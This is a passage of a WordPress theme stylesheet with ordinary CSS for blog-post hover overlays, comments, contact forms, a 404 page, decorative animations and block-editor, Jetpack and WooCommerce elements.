     -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
     -webkit-transition: all 0.3s ease-in;
     -webkit-transition: all 0.4s ease-in;
     transition: all 0.4s ease-in;
     padding: 0 15px;
     z-index: 2;
 }
 
 .blog-post:focus-within .post-overlay,  
 .blog-post:focus-within .post-thumb figcaption:not(.blocks-gallery-item__caption),  
 .blog-post:hover .post-overlay, 
 .blog-post:hover .post-thumb figcaption:not(.blocks-gallery-item__caption) {
     opacity: 1;
     -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
 }
 
 .blog-post figure img {
     border-radius: 0;
     /* min-width: 100%; */
 }
 
 .blog-post:focus-within .post-overlay:after,    
 .blog-post:focus-within .post-thumb:after,  
 .blog-post:hover .post-overlay:after,   
 .blog-post:hover .post-thumb:after {
     opacity: .75;
     -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=75)";
     visibility: visible;
     -webkit-transform: scale(1);
             transform: scale(1);
 }
 
 .blog-post .post-overlay:before,
 .blog-post .post-overlay:after,
 .blog-post .post-thumb figcaption:before,
 .blog-post .post-thumb figcaption:after {
     position: absolute;
     content: '';
     opacity: 0;
     -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
     z-index: 2;
 }
 
 .blog-post .post-overlay:before,
 .blog-post .post-thumb figcaption:before {
     top: 70px;
     right: 50px;
     bottom: 70px;
     left: 50px;
     border-top: 1px solid #fff;
     border-bottom: 1px solid #fff;
     -webkit-transform: scale(0, 1);
     transform: scale(0, 1);
     -webkit-transform-origin: 0 0;
     transform-origin: 0 0;
 }
 
 .blog-post .post-overlay:after,
 .blog-post .post-thumb figcaption:after {
     top: 50px;
     right: 70px;
     bottom: 50px;
     left: 70px;
     border-right: 1px solid #fff;
     border-left: 1px solid #fff;
     -webkit-transform: scale(1, 0);
     transform: scale(1, 0);
     -webkit-transform-origin: 100% 0;
     transform-origin: 100% 0;
 }
 
 #latest-news .blog-post .post-overlay:after {
     top: 30px;
     right: 50px;
     bottom: 30px;
     left: 50px;
 }
 
 #latest-news .blog-post .post-overlay:before {
     top: 50px;
     right: 30px;
     bottom: 50px;
     left: 30px;
 }
 
 .blog-post .post-overlay img,
 .blog-post figure figcaption img {
     text-align: center;
     background: #fff;
     color: #da4f00;
     border-radius: 50%;
     -webkit-transform: translate3d(0, -30px, 0);
     transform: translate3d(0, -30px, 0);
 }
 
 .blog-post .post-overlay img,
 .blog-post figure figcaption img,
 .blog-post .post-overlay:after,
 .blog-post .post-overlay:before,
 .blog-post figure figcaption:before,
 .blog-post figure figcaption:after {
     -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
     transition: opacity 0.35s, -webkit-transform 0.35s;
     transition: opacity 0.35s, transform 0.35s;
     transition: opacity 0.35s, transform 0.35s, -webkit-transform 0.35s;
 }
 
 .blog-post:focus-within .post-overlay:after,    
 .blog-post:focus-within .post-overlay:before,   
 .blog-post:focus-within figure figcaption:before,   
 .blog-post:focus-within figure figcaption:after,    
 .blog-post:hover .post-overlay:after,   
 .blog-post:hover .post-overlay:before,  
 .blog-post:hover figure figcaption:before,  
 .blog-post:hover figure figcaption:after {
     opacity: 1;
     -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
     -webkit-transform: scale(1);
     transform: scale(1);
 }
 
 .blog-post:focus-within .post-overlay img,  
 .blog-post:focus-within figure figcaption img,  
 .blog-post:hover .post-overlay img, 
 .blog-post:hover figure figcaption img {
     opacity: 1;
     -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
     -webkit-transform: translate3d(0, 0, 0);
     transform: translate3d(0, 0, 0);
 }
 
 .blog-post:focus-within figure figcaption:after,    
 .blog-post:focus-within figure figcaption img,  
 .blog-post:hover figure figcaption:after,   
 .blog-post:hover figure figcaption img {
     -webkit-transition-delay: 0.15s;
     transition-delay: 0.15s;
 }
 
 .meta-info {
     text-align: left;
     padding: 10px 35px;
     border-radius: 0px 20px 0 20px;
     width: 90%;
     position: absolute;
     top: -10%;
     left: 5%;
     z-index: 2;
     -webkit-transition: .3s;
     transition: .3s;
 }
 
 .post-thumb + .post-content .meta-info {
     top: -12%;
 }
 
 .post-content .meta-info {
     opacity: 0;
     -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
 }
 
 .post-thumb .meta-info,
 .post-thumbnail .meta-info {
     top: auto;
     bottom: -6%;
     height: max-content;
     opacity: 0;
     -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
 }
 
 .blog-post:hover .post-content .meta-info,
 .blog-post:focus-within .post-content .meta-info {
     bottom: auto;
     top: -23px;
     opacity: 1;
     -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
 }
 
 .blog-post:focus-within .post-thumb .meta-info,
 .blog-post:hover .post-thumb .meta-info,
 .blog-post:focus-within .post-thumbnail .meta-info,
 .blog-post:hover .post-thumbnail .meta-info {
     bottom: -23px;
     opacity: 1;
     -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
 }
 
 .blog-post:focus-within .post-thumbnail img + .meta-info,   
 .blog-post:focus-within .post-thumbnail img + .post-overlay + .meta-info,   
 .blog-post:focus-within .post-thumb img + figcaption + .meta-info,  
 .blog-post:focus-within .post-thumb img + .meta-info,   
 .blog-post:hover .post-thumbnail img + .meta-info,  
 .blog-post:hover .post-thumbnail img + .post-overlay + .meta-info,  
 .blog-post:hover .post-thumb img + figcaption + .meta-info, 
 .blog-post:hover .post-thumb img + .meta-info {
     bottom: -23px;
 }
 
 .blog-post .meta-info li {
     display: inline-block;
 }
 
 .blog-post .meta-info li:not(:last-child) a {
     border-right: 1px solid #ffffff;
     margin-right: 10px;
     padding-right: 10px;
 }
 
 .blog-post .meta-info li {
     color: #fff;
 }
 
 .blog-post .meta-info li a {
     color: #ffffff;
     line-height: 1;
     display: inline-block;
 }
 
 .blog-post .meta-info li i {
     margin-right: 10px;
 }
 
 .post-content {
     padding: 0 30px 30px;
     display: flow-root;
 }
 
 .post-content .post-title a {
     -webkit-transition: .3s;
     transition: .3s;
     color: #242424;
     margin-bottom: 16px;
     display: block;
 }
 
 .full-width figure {
     margin-bottom: 50px;
 }
 
 /* =====================================
     02. Post Comment Area
 ===================================== */
 ol.comment-list .comment {
     border-bottom: 1px solid #f7f7f7;
     margin: 0;
     padding: 25px 0;
     align-items: flex-start;
 }
 
 .comment-respond {
     width: 100%;
 }
 
 .auth-mata {
     padding-right: 10px;
 }
 .blog-author-social {
     margin: 10px 0 0;
     padding: 0;
 }
 .media-body ul li {
     list-style: none;
     display: inline-block;
     padding: 5px;
 }
 
 .comment-meta .vcard img {
     width: 70px;
     height: 70px;
     border-radius: 50%;
     border: solid 1px #ccc;
     display: inline-block;
     position: relative;
     margin-top: 15px;
     margin-right: 10px;
 }
 
 .comment-metadata {
     margin-bottom: 15px;
     margin-top: -30px;
     margin-left: 77px;
 }
 
 .reply {
     text-align: right;
 }
 
 .comment article {
     width: 100%;
 }
 .post-comments-area {
     margin-top: 30px;
 }
 
 .comment-author a {
     color: #111111;
 }
 
 .post-comments-area .comment-time-left {
     margin-bottom: 7px;
 }
 
 /* Author Details*/
 
 .comment-respond .comment-reply-title {
     padding: 0;
     margin: 0 !important;
 }
 .comment-form {
     padding: 0 !important;
 }
 .comment-respond .comment-form > p:not(:last-child) {
     margin-bottom: 15px;
 }
 form.comment-form p.logged-in-as, form.comment-form p.comment-notes {
     margin: 0 !important;
     padding: 0 !important;
     border: none !important;
 }
 #respond textarea {
     width: 100%;
 }
 #respond label {
     display: inline-block;
     max-width: 100%;
     margin-bottom: 5px;
     font-weight: bold;
 }
 .comment-respond input:not([type="submit"]) {
     width: 100% !important;
     font-size: 14px;
     height: 50px;
     line-height: 1.42857;
 }
 
 p.comment-form-cookies-consent {
     display: none;
 }
 
 .comment-respond .form-submit input {
     border: none;
     cursor: pointer;
     background: #ff5d00;
     font-size: 18px;
     display: inline-block;
     vertical-align: middle;
     color: #fff !important;
     -webkit-transform: perspective(1px) translateZ(0);
     transform: perspective(1px) translateZ(0);
     box-shadow: 0 0 1px transparent;
     border-radius: 0 20px 0 20px;
     padding: 14px 30px 10px;
     position: relative;
     overflow: hidden;
     -webkit-transition-property: color;
     transition-property: color;
     -webkit-transition-duration: 0.3s;
     transition-duration: 0.3s;
     font-weight: 500;
     font-family: 'Raleway', sans-serif;
     margin: 25px 0px 21px 0px;
 }
 .comment-respond .form-submit input:hover,
 .comment-respond .form-submit input:focus {
     background: #333333;
 }
 .comment-notes, .comment-awaiting-moderation, .logged-in-as, .no-comments {
     border-top: 1px solid #d1d1d1;
     font-family: 'Poppins', sans-serif;
     font-weight: 700;
     margin: 0;
     padding-top: 1.75em;
 }
 .blog-post.author-details {
     padding: 25px;
 }
 .author-details .section-title {
     text-align: center;
     margin-bottom: 0;
 }
 .auth-mata {
     padding-right: 10px;
 }
 .author-details img {
     width: 70px;
     height: 70px;
     border-radius: 50%;
     border: solid 1px #ccc;
     display: inline-block;
     position: relative;
     margin-top: 15px;
     margin-left: 20px;
 }
 .author-meta-det {
     padding: 10px;
 }
 .author-details p {
     font-size: 14px;
 }
 .blog-author-social {
     margin: 10px 0 0;
     padding: 0;
 }
 
 .post-comment-area .media {
     margin-bottom: 30px;
     padding: 4px 12px;
 }
 ul.media-list li h2 {
     font-size: 24px !important;
     margin: 0 !important;
 }
 
 .comment-list article {
     margin-bottom: 20px;
     padding: 10px 20px;
     box-shadow: 0px 0px 6px 0px rgba(0, 0, 0, 0.2);
     -webkit-transition: .3s all;
     transition: .3s all;
 }
 .comment-author img {
     width: 60px;
     height: 60px;
     border-radius: 50%;
     border: solid 1px #ccc;
     display: inline-block;
     position: relative;
     margin-top: 15px;
 }
 .comment-metadata {
     margin-bottom: 15px;
     margin-top: -30px;
     margin-left: 84px;
 }
 
 .comment-metadata span.edit-link {
     float: right;
 }
 
 ol.comment-list {
     padding: 0;
 }
 
 ol.comment-list, ol.children {
     list-style: none;
 }
 
 .comment-content p {
     font-size: 14px;
 }
 
 /*Contact Form*/
 .wpcf7 select {
     color: #23292e;
     font-weight: normal;
 }
 
 input.wpcf7-form-control {
     -webkit-transition: all 0.30s ease-in-out;
     -moz-transition: all 0.30s ease-in-out;
     -ms-transition: all 0.30s ease-in-out;
     -o-transition: all 0.30s ease-in-out;
     outline: none;
     padding: 3px 0px 3px 3px;
     margin: 5px 1px 3px 0px;
     border: 1px solid #DDDDDD;
     width: 100%;
 }
 
 .wpcf7-form [class*="date-"], .wpcf7-form span:nth-child(3) {
     display: inline-block;
     width: 49%;
 }
 
 .wpcf7-form span:nth-child(3) {
     margin-left: 5px;
 }
 
 .wpcf7-form p > label, .wpcf7-form span > label {
     width: 100%;
     font-size: inherit;
     display: inline-grid;
     font-weight: 500;
     margin-bottom: 25px;
     text-transform: capitalize;
 }
 
 .wpcf7-form [class*="checkbox-"] {
     width: 100% !important;
     margin: 0 !important;
 }
 
 .wpcf7-form input[type=checkbox], input[type=radio] {
     width: 15px;
     height: 15px;
 }
 
 .wpcf7-form .wpcf7-checkbox, .wpcf7-form .wpcf7-radio, .wpcf7-form .wpcf7-acceptance {
     padding: 5px 0;
     display: block;
 }
 
 .wpcf7-form span .wpcf7-radio .wpcf7-list-item-label, .wpcf7-form .wpcf7-acceptance span.wpcf7-list-item {
     margin-left: 0;
     margin-right: 5px;
 }
 
 .wpcf7-form .wpcf7-acceptance span.wpcf7-list-item label {
     display: inline-block;
     margin: 0;
 }
 
 .wpcf7-checkbox .wpcf7-list-item, .wpcf7-radio span.wpcf7-list-item {
     margin-left: 10px;
 }
 
 .wpcf7-checkbox .wpcf7-list-item:first-child, .wpcf7-radio span.wpcf7-list-item:first-child {
     margin: 0;
 }
 
 .wpcf7-form span.wpcf7-list-item-label {
     display: inline-block;
     vertical-align: text-bottom;
     margin-left: 5px;
     text-transform: capitalize;
 }
 
 .wpcf7-form textarea:focus,
 .wpcf7-form input:focus {
     border: 1px solid !important;
     outline: 0 !important;
     box-shadow: none;
 }
 
 .wpcf7-form .wpcf7-submit {
     display: inline-block;
     vertical-align: middle;
     color: #fff!important;
     border-radius: 0 20px 0 20px;
     margin-top: 15px;
     padding: 10px 30px;
     box-shadow: 0 0 1px transparent;
     font-weight: 500;
     text-transform: capitalize;
     font-size: 15px;
     line-height: 1.5;
     position: relative;
     overflow: hidden;
     border: none;
     cursor: pointer;
     -webkit-transition: all 0.3s;
     transition: all 0.3s;
     -webkit-transform: perspective(1px) translateZ(0);
     transform: perspective(1px) translateZ(0);
     -webkit-transition-property: color;
     transition-property: color;
     -webkit-transition-duration: 0.3s;
     transition-duration: 0.3s;
     border: 0;
     margin-left: 15px;
     cursor: pointer;
 }
 
 .wpcf7-form .wpcf7-submit:before{
      content: "";
     position: absolute;
     z-index: -1;
     top: 0;
     left: 0;
     right: 0;
     bottom: 0;
     background: #333;
     border-radius: 100%;
     -webkit-transform: scale(0);
     transform: scale(0);
     -webkit-transition-property: transform;
     -webkit-transition-property: -webkit-transform;
     transition-property: -webkit-transform;
     transition-property: transform;
     transition-property: transform, -webkit-transform;
     -webkit-transition-duration: 0.3s;
     transition-duration: 0.3s;
     -webkit-transition-timing-function: ease-out;
     transition-timing-function: ease-out;
 }
 .wpcf7-form .wpcf7-submit:hover {
      background: #333 !important;
     color: #fff;
 }
 /*
 ===================================================================================
     03. 404 Page
 =================================================================================== */
 
 
 /* 404 */
 
 #page-404 {
     padding-bottom: 80px;
 }
 
 #page-404 h1 {
     margin: 40px 0 20px;
 }
 
 #page-404 h3 {
     margin: 0 0 20px;
     opacity: .8;
     -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";
 }
 
 #page-404 .boxed-btn {
     text-transform: capitalize;
 }
 
 /* Scroll Up */
 
 .scrollup.boxed-btn {
     width: 50px;
     height: 50px;
     border-radius: 0px 20px 0 20px;
     text-align: center;
     position: fixed;
     top: 0;
     right: 15px;
     padding: 0;
     color: #ffffff;
     opacity: 0;
     visibility: hidden;
     -webkit-transition: .9s;
     transition: .9s;
     z-index: 888;
     box-shadow: 0 2px 10px 0 rgba(0, 0, 0, .5);
 }
 
 .scrollup.is-active {
     top: 98%;
     -webkit-transform: translateY(-98%);
     transform: translateY(-98%);
     opacity: 1;
     visibility: visible;
 }
 
 .scrollup.boxed-btn i {
     margin: 0;
 }
 
 .overlay-enabled .scrollup.boxed-btn {
     z-index: 0;
 }
 
 /* Animation Elements Start */
 
 .project-masonary,
 .service-section {
     position: relative;
 }
 
 .shape2 {
     position: absolute;
     left: 4%;
     top: 21%;
     z-index: -1;
 }
 
 .shape2 img {
     -webkit-animation: movebounce 5s linear infinite;
     animation: movebounce 5s linear infinite;
 }
 
 @keyframes movebounce {
     0% {
         transform: translateY(0px); 
     }
     50% {
         transform: translateY(20px); 
     }
     100% {
         transform: translateY(0px); 
     } 
 }
 
 .shape3 {
     position: absolute;
     left: 85%;
     top: 20%;
     z-index: -1;
 }
 
 .shape3 img {
     -webkit-animation: moveleftbounce 5s linear infinite;
     animation: moveleftbounce 5s linear infinite;
 }
 
 @keyframes moveleftbounce {
     0% {
         transform: translateX(0px); 
     }
     50% {
         transform: translateX(20px); 
     }
     100% {
         transform: translateX(0px); 
     } 
 }
 
 .shape4 {
     position: absolute;
     left: 47%;
     bottom: 10%;
     z-index: 1;
 }
 
 .shape4 img {
     -webkit-animation: moveleftbounce 5s linear infinite;
     animation: moveleftbounce 5s linear infinite;
 }
 
 .projects-mockup .shape4 {
     left: 62%;
     bottom: 85%;
 }
 
 .shape5 {
     position: absolute;
     left: 9%;
     bottom: 10%;
     z-index: -1;
 }
 
 .shape5 img {
     -webkit-animation: animationFramesOne 20s infinite linear;
     animation: animationFramesOne 20s infinite linear;
 }
 
 @keyframes animationFramesOne {
     0% {
         transform: translate(0px,0px) rotate(0deg) ;
     }
     20% {
         transform: translate(73px,-1px) rotate(36deg) ;
     }
     40% {
         transform: translate(141px,72px) rotate(72deg) ;
     }
     60% {
         transform: translate(83px,122px) rotate(108deg) ;
     }
     80% {
         transform: translate(-40px,72px) rotate(144deg) ;
     }
     100% {
         transform:  translate(0px,0px) rotate(0deg) ;
     }
 }
 
 .shape6 {
     position: absolute;
     right: 5%;
     bottom: 15%;
     z-index: -1;
 }
 
 .shape6 img {
     -webkit-animation-name: rotateme;
     animation-name: rotateme;
     -webkit-animation-duration: 30s;
     animation-duration: 30s;
     -webkit-animation-iteration-count: infinite;
     animation-iteration-count: infinite;
     -webkit-animation-timing-function: linear;
     animation-timing-function: linear;
 }
 
 @keyframes rotateme {
     from {
         transform: rotate(0deg);
     }
     to {
         transform: rotate(360deg);
     }
 }
 
 .shape7 {
     position: absolute;
     left: 35%;
     bottom: 8%;
     z-index: -1;
 }
 
 .shape7 img {
     -webkit-animation-name: rotateme;
     animation-name: rotateme;
     -webkit-animation-duration: 20s;
     animation-duration: 20s;
     -webkit-animation-iteration-count: infinite;
     animation-iteration-count: infinite;
     -webkit-animation-timing-function: linear;
     animation-timing-function: linear;
 }
 
 .shape8 {
     position: absolute;
     left: 38%;
     bottom: 22%;
     z-index: -1;
 }
 
 #breadcrumb-area .shape8 {
     left: 90%;
 }
 
 .shape8 img {
     -webkit-animation: moveleftbounce 5s linear infinite;
     animation: moveleftbounce 5s linear infinite;
 }
 
 .shape13 {
     position: absolute;
     left: 50%;
     top: 12%;
     z-index: -1;
 }
 
 .projects-mockup .shape13 {
     top: auto;
     bottom: -10%;
 }
 
 .shape13 img {
     -webkit-animation-name: rotateme;
     animation-name: rotateme;
     -webkit-animation-duration: 20s;
     animation-duration: 20s;
     -webkit-animation-iteration-count: infinite;
     animation-iteration-count: infinite;
     -webkit-animation-timing-function: linear;
     animation-timing-function: linear;
 }
 
 .shape15 {
     position: absolute;
     right: 0;
     top: 10%;
     text-align: right;
     z-index: -1;
 }
 
 .shape15 img {
     -webkit-animation: movebounce 5s linear infinite;
     animation: movebounce 5s linear infinite;
     max-width: 50%;
     margin-left: auto;
 }
 
 @keyframes movebounce {
     0% {
         transform: translateY(0px); 
     }
     50% {
         transform: translateY(20px); 
     }
     100% {
         transform: translateY(0px); 
     } 
 }
 
 .shape16 {
     position: absolute;
     right: 0;
     bottom: 0;
     z-index: -1;
 }
 
 
 .shape17 {
     position: absolute;
     left: 0;
     bottom: 0;
     z-index: -1;
 }
 
 .project-masonary .shape17 {
     right: 0;
     left: auto;
     transform: rotateY(180deg);
 }
 
 .shape18 {
     position: absolute;
     left: -15%;
     bottom: 5%;
     z-index: -1;
 }
 
 .shape19 {
     position: absolute;
     right: 0;
     bottom: 0;
     z-index: -1;
 }
 
 .shape19 img {
     transform: rotate(-45deg);
 }
 
 .lines {
     position: absolute;
     top: 0;
     left: 0;
     right: 0;
     height: 100%;
     margin: auto;
     width: 90vw;
     z-index: -1;
 }
 
 .lines .line {
     position: absolute;
     width: 1px;
     height: 100%;
     top: 0;
     left: 50%;
     background: rgba(255, 255, 255, 0.1);
     overflow: hidden;
 }
 
 .lines .line::after {
     content: "";
     display: block;
     position: absolute;
     height: 15vh;
     width: 100%;
     top: -50%;
     left: 0;
     background: -webkit-gradient(linear, left top, left bottom, from(rgba(255, 255, 255, 0)), color-stop(75%, #ffffff), to(#ffffff));
     background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 0%, #ffffff 75%, #ffffff 100%);
     -webkit-animation: run 7s 0s infinite;
     animation: run 7s 0s infinite;
     -webkit-animation-fill-mode: forwards;
     animation-fill-mode: forwards;
     -webkit-animation-timing-function: cubic-bezier(0.4, 0.26, 0, 0.97);
     animation-timing-function: cubic-bezier(0.4, 0.26, 0, 0.97);
 }
 
 .lines .line:nth-child(1) {
     margin-left: -25%;
 }
 
 .lines .line:nth-child(1)::after {
     -webkit-animation-delay: 2s;
     animation-delay: 2s;
 }
 
 .lines .line:nth-child(3) {
     margin-left: 25%;
 }
 
 .lines .line:nth-child(3)::after {
     -webkit-animation-delay: 2.5s;
     animation-delay: 2.5s;
 }
 
 @keyframes run {
     0% {
         top: -50%;
     }
     100% {
         top: 110%;
     }
 }
 
 /* Animation Elements End */
 
 /*---------------------------------------
     Screen Reader Text
 -----------------------------------------*/
 /* Accessibility */
 /* Text meant only for screen readers. */
 .screen-reader-text {
   border: 0;
   clip: rect(1px, 1px, 1px, 1px);
   clip-path: inset(50%);
   height: 1px;
   margin: -1px;
   overflow: hidden;
   padding: 0;
   position: absolute;
   width: 1px;
   word-wrap: normal;
   /* Many screen reader and browser combinations announce broken words as they would appear visually. */
 }
 
 .screen-reader-text:focus {
   background-color: #f1f1f1;
   border-radius: 3px;
   box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
   clip: auto;
   clip-path: none;
   color: #21759b;
   display: block;
   font-size: 14px;
   font-size: 0.875rem;
   font-weight: bold;
   height: auto;
   right: 5px;
   line-height: normal;
   padding: 15px 23px 14px;
   text-decoration: none;
   top: 5px;
   width: auto;
   z-index: 100000;
   /* Above WP toolbar. */
 }
 
 /* Do not show the outline on the skip link target. */
 #content[tabindex="-1"]:focus {
   outline: 0;
 }
 
 .wp-block-embed-facebook .wp-block-embed__wrapper {
     overflow: hidden;
     overflow-x: auto;
 }
 
 /* Header Above Start */
 
 .header-above {
     padding: .35em 0;
 }
 
 .header-above .header-above {
     border-bottom: 1px solid rgb(255 255 255 / 21%);
 }
 
 .header-abover-mobile {
     display: block;
     width: 100%;
 }
 
 .header-above .header-above-desk {
     display: none;
     width: 100%;
 }
 
 .mobi-above {
     width: 100%;
     padding: 20px 0;
     display: none;
 }
 
 .header-above-button {
     text-align: center;
     display: block;
 }
 
 .pull-down-toggle {
     border: none;
     outline: none;
     width: 100%;
     display: block;
     padding: 5px;
 }
 
 .pull-down-toggle i {
     width: 35px;
     height: 35px;
     line-height: 35px;
     -moz-transition: all 0.3s linear;
     -webkit-transition: all 0.3s linear;
     transition: all 0.3s linear;
 }
 
 .pull-down-toggle.is-active i {
     -moz-transform: rotate(180deg);
     -webkit-transform: rotate(180deg);
     transform: rotate(180deg);
 }
 
 .pull-down-toggle.is-active {
     border-bottom: 1px solid rgb(255 255 255 / 21%);
     padding-bottom: 10px;
 }
 
 @media only screen and (min-width:992px) {
     .header-above {
         padding: .962em 0;
     }
     .header-above .header-above-desk {
         display: block;
     }
     .header-abover-mobile {
         display: none;
     }
 }
 /* Header Above End */
 
 
 .post-content-inner .wp-block-categories li {
     display: inline-block;
 }
 
 
 .post-content-inner .wp-block-calendar {
     margin-top: 20px;
 }
 
 .wp-block-table figcaption {
     text-align: center;
 }
 
 .wp-block-image figcaption {
     text-align: center;
 }
 
 #footer-widgets .widget_media_image figcaption,
 .wp-block-table figcaption,
 figcaption.blocks-gallery-caption {
     font-weight: 600;
 }
 
 .woocommerce a.button {
     color: #ffffff;
 }
 
 .blog-post .gallery figure img {
     width: 100%;
 }
 
 /* gallery cross buttom style */
button.featherlight-close-icon.featherlight-close {
    background-color: #ff5d00;
    border: 1px solid #ff5d00;
    top: 40px;
    right: 40px;
    border-radius: 0;
}


/* circle hover */
.is-style-circle figure.tiled-gallery__item:before {
    content: '';
    position: absolute;
    inset: 0;
    background: #000;
    border-radius: 100%;
    opacity: 0;
    visibility: hidden;
    transition: 0.65s;
}
.is-style-circle figure.tiled-gallery__item:hover:before,
.is-style-circle figure.tiled-gallery__item:focus:before{
    visibility: visible;
    opacity: 0.5;
}

/* circle spacing */
.wp-block-jetpack-tiled-gallery .tiled-gallery__row{
	margin-right: calc(-.4 * var(--bs-gutter-x));
    margin-left: calc(-.4 * var(--bs-gutter-x));
    --bs-gutter-x: 1.5rem;
}

.wp-block-jetpack-tiled-gallery .tiled-gallery__row>* {
    padding-right: calc(var(--bs-gutter-x) * .4);
    padding-left: calc(var(--bs-gutter-x) * .4);
}

.wp-block-jetpack-tiled-gallery .tiled-gallery__row:not(:last-child) {
    margin-bottom: 20px;
}

.wp-block-jetpack-tiled-gallery .tiled-gallery__row+.tiled-gallery__row {
    margin-top: 0px;
}

.wp-block-jetpack-tiled-gallery .tiled-gallery__col+.tiled-gallery__col {
    margin-left: 0px;
}

/* circle box shadow */
.wp-block-jetpack-tiled-gallery.is-style-circle .tiled-gallery__item {
    border-radius: 50%;
    box-shadow: rgb(14 30 37 / 12%) 0px 2px 4px 0px, rgb(14 30 37 / 32%) 0px 2px 16px 0px;
}

.wp-block-jetpack-tiled-gallery.is-style-rectangular .tiled-gallery__item {
    width: 100%!important;
    height: 100%!important;
	box-shadow: rgb(14 30 37 / 12%) 0px 2px 4px 0px, rgb(14 30 37 / 32%) 0px 2px 16px 0px;
}

.wp-block-jetpack-tiled-gallery .tiled-gallery__item {
	box-shadow: rgb(14 30 37 / 12%) 0px 2px 4px 0px, rgb(14 30 37 / 32%) 0px 2px 16px 0px;
}

.wp-block-jetpack-tiled-gallery .tiled-gallery__gallery{
	justify-content: center;
}

.wp-block-jetpack-tiled-gallery.is-style-columns .tiled-gallery__item{
	width: 100%!important;
	margin-bottom: 20px
}
.wp-block-jetpack-tiled-gallery.is-style-columns .tiled-gallery__item:last-child{
	margin-bottom: 0px
}
.wp-block-jetpack-tiled-gallery.is-style-columns .tiled-gallery__item {
    margin-top: 0px;
}

blockquote.wp-block-quote.has-text-color p,blockquote.wp-block-quote.has-text-color p var,blockquote.wp-block-quote.has-text-color p cite,blockquote.wp-block-quote.has-text-color cite {
	color: inherit;
}
.wp-block-table figcaption {
     text-align: center;
 }
.sidebar .widget .wp-block-group .wp-block-image {
	margin-bottom: 0;
}
ul.wp-block-rss {
 	list-style: disc;
}
.has-text-color a:hover, .has-text-color a:focus {
	color: inherit;
}
.entry-content ul:last-child {
 margin-bottom: 0;
}
.wp-block-code.has-text-color code {
 	      color: inherit;
}
.sidebar .widget .wp-block-group .is-nowrap p {
 	padding: 0;
 }
 .sidebar .widget .wp-block-group .wp-block-latest-comments .wp-block-latest-comments__comment .wp-block-latest-comments__comment-date {
	padding-top: 0.5rem;
 	padding-bottom: 0.5rem;
 	font-size: 0.875rem;
}

/*wp-Block-RSS*/
ul.wp-block-rss {
     list-style: none;
     margin-left: 0;
}
ul.wp-block-rss li.wp-block-rss__item {
    margin-bottom: 1rem;
}
ul.wp-block-rss li.wp-block-rss__item:last-child {
    margin-bottom: 0;
}

.sidebar .widget .wp-block-group .wp-block-pullquote blockquote {
	margin-top: 0;
	margin-bottom: 0;
}

.sidebar .widget .wp-block-group .wp-block-rss .wp-block-rss__item-title > a {
 	font-weight: 600;
}

.wp-block-quote.is-style-large {
	padding-top: 1.10rem;
	padding-bottom: 1.10rem;
}

.sidebar .widget .wp-block-group .wp-block-file, .sidebar .widget .wp-block-group .wp-block-image {
	padding: 1.563rem 1.000rem 1.563rem;
}

.widget .wp-block-group .is-vertical a {
    color: inherit;
}

.entry-content ol.wp-block-latest-comments {
	padding-left: 2rem;
}

.wp-block-table figcaption {
  text-align: center;
}

.post .entry-content ul.wp-block-archives {
	margin-left: 1.125rem;
	list-style: disc
}

.wp-block-code.has-background code {
	background: inherit;
}

.wp-block-group .wp-block-embed,
.wp-block-group .wp-block-image {
	 padding: 1.563rem 1.000rem 1.563rem;
}

.wp-block-archives-dropdown select,
.wp-block-categories-dropdown select {
     width: auto;
}

.widget .wp-block-group .wp-block-columns {
	margin-bottom: 0;
}

.widget .wp-block-group .wp-block-rss li:last-child {
    padding-bottom: 0;
}

ul.wp-block-page-list a {
    text-decoration: none;
}

.sidebar .wp-block-group .is-nowrap {
    margin: 1.563rem 1.000rem 1.563rem;
}

.sidebar .widget .wp-block-group .wp-block-latest-comments__comment-meta {
    font-weight: 600;
    line-height: 1.5;
}

​.wp-block-woocommerce-customer-account a .wc-block-customer-account__account-icon {
    height: 2em;
    width: 2em;
}
  
.sidebar .widget .wp-block-group .is-layout-flow h2 {
	border-left: 0 none;
}

.wc-block-components-product-title a,
.wc-block-components-product-title a:hover,
.wc-block-components-product-title a:focus {
	text-decoration: none;
}

.wp-block-details summary {
    font-weight: 600; 
}

.wp-block-verse {
    padding: 10px;
 }
  
 .wp-block-calendar .wp-calendar-nav {
    position: relative;
    top: 0;
    left: 0;
    width: 100%;
 }

.wc-block-cart .wp-block-woocommerce-cart-order-summary-block .wc-block-cart__totals-title {
      font-size: 24px;
      line-height: 34px;
      text-transform: capitalize;
      margin-bottom: 15px;
}


.sidebar .widget .wp-block-group .wp-block-latest-comments,
.sidebar .widget .wp-block-group .wp-block-loginout,
.sidebar .widget .wp-block-group .wp-block-table,
.sidebar .widget .wp-block-group .wp-block-buttons {
	padding: 1.563rem 1.000rem 1.563rem;
}

.sidebar .widget .wp-block-group .wp-block-embed {
    margin: 0;
}

.sidebar .widget .wp-block-group ol li {
    padding-bottom: 0.625rem;
}

p:last-of-type:has([class*='align'])::after {
    display: table;
    clear: both;
    content: "";
}

.wp-block-details summary {
    font-weight: 600;
    padding: 10px;
}

a.wc-block-grid__product-link {
    text-decoration: none;
}

.wp-block-latest-posts__post-author {
 	font-size: 1.7rem;
 	font-weight: 600;
 }

 .wp-block-cover.has-background-dim-60.has-background-dim .wp-block-cover-text a:hover {
    color: inherit;
}

.sidebar .widget .wp-block-group .wp-block-cover,
.sidebar .widget .wp-block-group .wp-block-separator {
  margin-bottom: 0rem;
}

.wp-block-quote .wp-block-search {
	padding-bottom: 5px;
}

.wc-block-mini-cart__icon,
 	.wc-block-mini-cart__badge {
 	       color: inherit;
}

.sidebar .widget .wp-block-pullquote cite {
    z-index: 1;
}

.sidebar .widget .wp-block-group .is-nowrap {
	margin: 1.563rem 1.000rem 1.563rem;
}

.wp-block-post-title a {
    text-decoration: none;
}

.wp-block-details summary {
    font-weight: 600;
}

